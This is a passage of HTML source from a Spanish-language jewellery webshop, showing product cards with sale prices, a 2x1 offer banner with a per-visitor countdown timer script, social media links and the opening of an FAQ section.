                  src="//rivabeautyshop.com/cdn/shop/files/07_85c8d457-e1a4-4d4f-8711-709f82e9eb1c.jpg?v=1718721695&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1001"
                  height="1001"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/anillo-azura-acero-inoxidable-ajustable"
                id="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-8114096668822"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-8114096668822 NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-8114096668822"
              >
                AZURA RING · Stainless steel (adjustable)
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929424758__featured_collection_WnTdhw-8114096668822"
            
          >
            <a
              href="/en/products/anillo-azura-acero-inoxidable-ajustable"
              id="CardLink-template--25782929424758__featured_collection_WnTdhw-8114096668822"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929424758__featured_collection_WnTdhw-8114096668822 Badge-template--25782929424758__featured_collection_WnTdhw-8114096668822"
            >
              AZURA RING · Stainless steel (adjustable)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8114096668822" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€14.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€14.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929424758__featured_collection_WnTdhw-12"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=165 165w,//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=360 360w,//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=533 533w,//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=720 720w,//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=940 940w,//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539 1000w
                "
                src="//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TIGER EYE PENDANT WITH LEATHER CHAIN ​​(black) "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539&width=165 165w,//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539&width=360 360w,//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539&width=533 533w,//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539&width=720 720w,//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539&width=940 940w,//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539 4000w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/colgante-chakras-equilibrio-y-energia-interior-acero-inoxidable-con-bano-oro-18k-o-plata-copia"
                id="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-15287986848118"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-15287986848118 NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-15287986848118"
              >
                TIGER EYE PENDANT WITH LEATHER CHAIN ​​(black) 
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-15287986848118"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  54%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929424758__featured_collection_WnTdhw-15287986848118"
            
          >
            <a
              href="/en/products/colgante-chakras-equilibrio-y-energia-interior-acero-inoxidable-con-bano-oro-18k-o-plata-copia"
              id="CardLink-template--25782929424758__featured_collection_WnTdhw-15287986848118"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929424758__featured_collection_WnTdhw-15287986848118 Badge-template--25782929424758__featured_collection_WnTdhw-15287986848118"
            >
              TIGER EYE PENDANT WITH LEATHER CHAIN ​​(black) 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15287986848118" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€24.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€24.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€55.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929424758__featured_collection_WnTdhw-15287986848118"
              class="badge badge--bottom-left color-accent-2"
            >
              54%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929424758__featured_collection_WnTdhw-13"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183&width=165 165w,//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183&width=360 360w,//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183&width=533 533w,//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183&width=720 720w,//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183 800w
                "
                src="//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colgante Rectangular con Inicial Personalizado | Acero Inoxidable con Baño de Oro 18K"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/15_e96ec6ac-6b11-4ea0-8309-18a05893531e.jpg?v=1752160183&width=165 165w,//rivabeautyshop.com/cdn/shop/files/15_e96ec6ac-6b11-4ea0-8309-18a05893531e.jpg?v=1752160183&width=360 360w,//rivabeautyshop.com/cdn/shop/files/15_e96ec6ac-6b11-4ea0-8309-18a05893531e.jpg?v=1752160183&width=533 533w,//rivabeautyshop.com/cdn/shop/files/15_e96ec6ac-6b11-4ea0-8309-18a05893531e.jpg?v=1752160183&width=720 720w,//rivabeautyshop.com/cdn/shop/files/15_e96ec6ac-6b11-4ea0-8309-18a05893531e.jpg?v=1752160183 800w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/15_e96ec6ac-6b11-4ea0-8309-18a05893531e.jpg?v=1752160183&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/colgante-rectangular-con-inicial-personalizado-acero-inoxidable-con-bano-de-oro-18k"
                id="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-15247421800822"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-15247421800822 NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-15247421800822"
              >
                Colgante Rectangular con Inicial Personalizado | Acero Inoxidable con Baño de Oro 18K
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-15247421800822"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929424758__featured_collection_WnTdhw-15247421800822"
            
          >
            <a
              href="/en/products/colgante-rectangular-con-inicial-personalizado-acero-inoxidable-con-bano-de-oro-18k"
              id="CardLink-template--25782929424758__featured_collection_WnTdhw-15247421800822"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929424758__featured_collection_WnTdhw-15247421800822 Badge-template--25782929424758__featured_collection_WnTdhw-15247421800822"
            >
              Colgante Rectangular con Inicial Personalizado | Acero Inoxidable con Baño de Oro 18K
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15247421800822" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€40.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929424758__featured_collection_WnTdhw-15247421800822"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul><div class="slider-buttons no-js-hidden">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
            aria-controls="Slider-template--25782929424758__featured_collection_WnTdhw"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">13</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
            aria-controls="Slider-template--25782929424758__featured_collection_WnTdhw"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component></div>
</div>


</section><section id="shopify-section-template--25782929424758__custom_liquid_jbxdPb" class="shopify-section section"><style data-shopify>.section-template--25782929424758__custom_liquid_jbxdPb-padding {
    padding-top: calc(8px * 0.75);
    padding-bottom: calc(8px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929424758__custom_liquid_jbxdPb-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--25782929424758__custom_liquid_jbxdPb-padding">
    <div class="riva-countdown-hero"
     style="background-image:url('https://cdn.shopify.com/s/files/1/2225/8711/files/01_copia.jpg?v=1755172342'); background-size:cover; background-position:center; min-height:420px; position:relative; width:100%;"
     data-mode="evergreen"
     data-duration-days="30"
     data-key="mes-general"
     data-labels="Días,Horas,Min.,Seg."
     data-margin="5%">

  <div class="riva-hero__inner">
    <h2 class="riva-hero__title">OFERTA 2x1</h2>

    <!-- Contador con grid de 2 filas: fila 1 números + ":" ; fila 2 etiquetas -->
    <div class="riva-hero__timer" aria-label="Cuenta atrás">
      <div class="riva-ct">
        <span class="riva-num n0">00</span><span class="riva-sep s0">:</span>
        <span class="riva-num n1">00</span><span class="riva-sep s1">:</span>
        <span class="riva-num n2">00</span><span class="riva-sep s2">:</span>
        <span class="riva-num n3">00</span>

        <span class="riva-lab l0">Días</span>
        <span class="riva-lab l1">Horas</span>
        <span class="riva-lab l2">Min.</span>
        <span class="riva-lab l3">Seg.</span>
      </div>
    </div>
  </div>
</div>

<style>
/* Margen igual a ambos lados (~2 cm aprox). Cambiable con data-margin */
.riva-countdown-hero{ --side-margin:5%; }
.riva-hero__inner{
  position:absolute; inset:0;
  display:flex; align-items:center; justify-content:space-between;
  padding:0 var(--side-margin);
  z-index:1;
}

/* Texto izq. */
.riva-hero__title{
  margin:0; color:#fff; font-weight:800; white-space:nowrap; line-height:1.05;
  font-size:clamp(22px,3.2vw,36px);
}

/* Contador a la derecha (grid 7 columnas: num : num : num : num) */
.riva-hero__timer{ color:#fff; }
.riva-ct{
  display:grid;
  grid-template-columns: auto auto auto auto auto auto auto;
  grid-auto-rows:auto;
  align-items:center;               /* centra los ":" con los números */
  column-gap:14px;
}
.riva-num{ font-weight:800; line-height:1; font-size:clamp(24px,3.6vw,38px); color:#fff; }
.riva-sep{ font-weight:800; line-height:1; font-size:clamp(24px,3.6vw,38px); color:#fff; }
.riva-lab{
  margin-top:18px;                  /* más bajo para que no toque el número */
  font-size:clamp(10px,1.6vw,13px); color:#fff; opacity:.95; text-align:center;
}

/* Posiciones en la rejilla: fila 1 (números y “:”) */
.n0{ grid-column:1; grid-row:1; } .s0{ grid-column:2; grid-row:1; }
.n1{ grid-column:3; grid-row:1; } .s1{ grid-column:4; grid-row:1; }
.n2{ grid-column:5; grid-row:1; } .s2{ grid-column:6; grid-row:1; }
.n3{ grid-column:7; grid-row:1; }

/* Fila 2 (etiquetas) exactamente bajo cada número */
.l0{ grid-column:1; grid-row:2; text-align:center; }
.l1{ grid-column:3; grid-row:2; text-align:center; }
.l2{ grid-column:5; grid-row:2; text-align:center; }
.l3{ grid-column:7; grid-row:2; text-align:center; }

@media (max-width:768px){
  .riva-hero__inner{ flex-direction:column; align-items:center; gap:20px; padding:20px; }
  .riva-ct{ column-gap:10px; }
}
</style>

<script>
(function(){
  const root = document.currentScript.previousElementSibling;

  // aplica margen configurable
  const inner = root.querySelector('.riva-hero__inner');
  if (root.dataset.margin) inner.style.setProperty('--side-margin', root.dataset.margin);

  // etiquetas
  const labels = (root.dataset.labels || 'Días,Horas,Min.,Seg.').split(',');
  ['.l0','.l1','.l2','.l3'].forEach((sel,i)=>{
    const el = root.querySelector(sel); if (el) el.textContent = labels[i] || el.textContent;
  });

  // objetivo: evergreen 30 días por visitante (persistente)
  const mode = (root.dataset.mode || 'evergreen').toLowerCase();
  let target;
  if (mode === 'evergreen'){
    const days = parseInt(root.dataset.durationDays || '30', 10);
    const key  = 'riva_cd_' + (root.dataset.key || location.pathname);
    const saved = localStorage.getItem(key);
    if (saved){
      target = new Date(saved);
      if (isNaN(target) || target.getTime() <= Date.now()){
        target = new Date(Date.now() + days*24*60*60*1000);
        localStorage.setItem(key, target.toISOString());
      }
    }else{
      target = new Date(Date.now() + days*24*60*60*1000);
      localStorage.setItem(key, target.toISOString());
    }
  }else{
    target = new Date(root.dataset.end);
  }

  const nums = ['.n0','.n1','.n2','.n3'].map(sel => root.querySelector(sel));
  const pad = n => String(n).padStart(2,'0');

  function tick(){
    const diff = target.getTime() - Date.now();
    if (diff <= 0){ nums.forEach(n=> n.textContent='00'); return; }
    const d = Math.floor(diff / 86400000);
    const h = Math.floor((diff % 86400000) / 3600000);
    const m = Math.floor((diff % 3600000) / 60000);
    const s = Math.floor((diff % 60000) / 1000);
    [d,h,m,s].forEach((v,i)=> nums[i].textContent = pad(v));
  }
  tick();
  setInterval(tick, 1000);
})();
</script>
<script>
(function () {
  const root = document.querySelector('.riva-countdown-hero');
  if (!root) return;

  const mode = (root.dataset.mode || 'evergreen').toLowerCase();
  const nums = Array.from(root.querySelectorAll('.riva-num')); // 4 spans con los números

  function getTarget() {
    // 1) Fecha fija (si usas data-mode="fixed" + data-end="YYYY-MM-DDTHH:MM:SS+TZ")
    if (mode === 'fixed' && root.dataset.end) return new Date(root.dataset.end);

    // 2) Fin de mes (opcional: usa data-mode="eom")
    if (mode === 'eom') {
      const now = new Date();
      const end = new Date(now.getFullYear(), now.getMonth() + 1, 1, 0, 0, 0, 0);
      end.setSeconds(-1);
      return end;
    }

    // 3) Evergreen por días (por defecto 30 días desde ahora, persistente por visitante)
    const days = parseInt(root.dataset.durationDays || '30', 10);
    const key  = 'riva_cd_' + (root.dataset.key || location.pathname);
    if (location.search.includes('reset_cd=1')) localStorage.removeItem(key); // reset opcional
    const saved = localStorage.getItem(key);
    let end = saved ? new Date(saved) : null;
    if (!end || isNaN(end.getTime()) || end.getTime() <= Date.now()) {
      end = new Date(Date.now() + days * 86400000);
      localStorage.setItem(key, end.toISOString());
    }
    return end;
  }

  const target = getTarget();
  const pad = n => String(n).padStart(2, '0');

  function tick() {
    const diff = target.getTime() - Date.now();  // 🔹 aquí va hacia atrás
    if (diff <= 0) {
      nums.forEach(n => n.textContent = '00');
      clearInterval(timer);
      return;
    }
    const d = Math.floor(diff / 86400000);
    const h = Math.floor((diff % 86400000) / 3600000);
    const m = Math.floor((diff % 3600000) / 60000);
    const s = Math.floor((diff % 60000) / 1000);
    [d, h, m, s].forEach((v, i) => { if (nums[i]) nums[i].textContent = pad(v); });
  }

  tick();
  const timer = setInterval(tick, 1000);
})();
</script>
  </div>
</div>


</section><section id="shopify-section-template--25782929424758__rich_text_MLkUEF" class="shopify-section section"><link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-rich-text.css?v=21490165479276866751753197767" media="print" onload="this.media='all'">

<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-rich-text.css?v=21490165479276866751753197767" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25782929424758__rich_text_MLkUEF-padding {
    padding-top: 0px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929424758__rich_text_MLkUEF-padding {
      padding-top: 0px;
      padding-bottom: 32px;
    }
  }
  .color-scheme-template--25782929424758__rich_text_MLkUEF.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--25782929424758__rich_text_MLkUEF gradient  rich-text--full-width content-container--full-width section-template--25782929424758__rich_text_MLkUEF-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/en/collections/2x1"
                    
                    class="button button--primary"
                  >COMPRAR 2X1</a></div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25782929424758__custom_liquid_4rJCbT" class="shopify-section section"><style data-shopify>.section-template--25782929424758__custom_liquid_4rJCbT-padding {
    padding-top: calc(16px * 0.75);
    padding-bottom: calc(12px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929424758__custom_liquid_4rJCbT-padding {
      padding-top: 16px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--25782929424758__custom_liquid_4rJCbT-padding">
    <div class="social-section">
  <h2 class="social-title">Nuestras Redes Sociales</h2>
  <p class="social-subtitle">Entra y entérate de nuestros contenidos más recientes</p>
  
  <div class="social-icons">
    <!-- Facebook -->
    <div class="social-item">
      <a href="https://www.facebook.com/rivabeautyshop/?locale=es_ES" target="_blank" aria-label="Facebook">
        <svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 24 24">
          <circle cx="12" cy="12" r="12" fill="#F0B37E"/>
          <path d="M15 8h-2c-.552 0-1 .448-1 1v2h3l-.5 3h-2.5v7h-3v-7H7v-3h2.5V9.5C9.5 7.57 11.07 6 13 6h2v2z" fill="#FFFFFF"/>
        </svg>
      </a>
      <span class="social-name">Facebook</span>
    </div>

    <!-- Instagram -->
    <div class="social-item">
      <a href="https://www.instagram.com/rivaesencia/" target="_blank" aria-label="Instagram">
        <svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 24 24">
          <circle cx="12" cy="12" r="12" fill="#F0B37E"/>
          <path d="M16 7H8a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V8a1 1 0 0 0-1-1zm-4 10a4 4 0 1 1 0-8 4 4 0 0 1 0 8zm3.5-7.5a.5.5 0 1 1 0-1 .5.5 0 0 1 0 1zM12 10a2 2 0 1 0 .001 4.001A2 2 0 0 0 12 10z" fill="#FFFFFF"/>
        </svg>
      </a>
      <span class="social-name">Instagram</span>
    </div>

    <!-- TikTok -->
    <div class="social-item">
      <a href="https://www.tiktok.com/@rivaesencia" target="_blank" aria-label="TikTok">
        <svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 24 24">
          <circle cx="12" cy="12" r="12" fill="#F0B37E"/>
          <path d="M16.5 8.5c-.9-.6-1.5-1.6-1.5-2.7V5h-2.5v9.2c0 .9-.7 1.6-1.6 1.6s-1.6-.7-1.6-1.6.7-1.6 1.6-1.6c.2 0 .4 0 .6.1V10c-.2 0-.4-.1-.6-.1-2 0-3.6 1.6-3.6 3.6S9.9 17 12 17s3.6-1.6 3.6-3.6v-3c.4.3.9.5 1.4.6v-2.5z" fill="#FFFFFF"/>
        </svg>
      </a>
      <span class="social-name">TikTok</span>
    </div>

    <!-- YouTube -->
    <div class="social-item">
      <a href="https://www.youtube.com/@rivabeautyshop9163" target="_blank" aria-label="YouTube">
        <svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 24 24">
          <circle cx="12" cy="12" r="12" fill="#F0B37E"/>
          <rect x="7" y="9" width="10" height="6" rx="1" ry="1" fill="#FFFFFF"/>
          <polygon points="11,10 15,12 11,14" fill="#F0B37E"/>
        </svg>
      </a>
      <span class="social-name">YouTube</span>
    </div>
  </div>
</div>

<style>
.social-section {
  text-align: center;
  margin: 30px 0;
}
.social-title {
  font-size: 31px; /* 35% más pequeño */
  font-weight: bold;
  margin-bottom: 5px;
}
.social-subtitle {
  font-size: 21px; /* 35% más pequeño */
  color: #333;
  margin-bottom: 20px;
}
.social-icons {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 20px;
}
.social-item {
  text-align: center;
}
.social-name {
  display: block;
  margin-top: 6px;
  font-size: 13px; /* reducido 35% */
  font-weight: 600;
  color: #000000;
}
.social-icons a svg {
  transition: transform 0.3s ease, opacity 0.3s ease;
}
.social-icons a:hover svg {
  transform: scale(1.1);
  opacity: 0.85;
}
</style>
  </div>
</div>


</section><section id="shopify-section-template--25782929424758__collapsible_content_geXniy" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-accordion.css?v=22003886003924015001753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/collapsible-content.css?v=154343504084608763171753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--25782929424758__collapsible_content_geXniy-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929424758__collapsible_content_geXniy-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25782929424758__collapsible_content_geXniy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--25782929424758__collapsible_content_geXniy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--25782929424758__collapsible_content_geXniy color-background-1 gradient ">
  <div class="collapsible-content collapsible-section-layout isolate page-width">
    <div class="collapsible-content__wrapper section-template--25782929424758__collapsible_content_geXniy-padding  content-container color-accent-2 ">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><p class="caption-with-letter-spacing">¿Necesitas ayuda?</p>
          <h2 class="collapsible-content__heading h1">
              PREGUNTAS FRECUENTES
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion container-color-scheme-template--25782929424758__collapsible_content_geXniy"
                
              >
                <details
                  id="Details-collapsible_row_Eh3EE4-template--25782929424758__collapsible_content_geXniy"
                  
                >
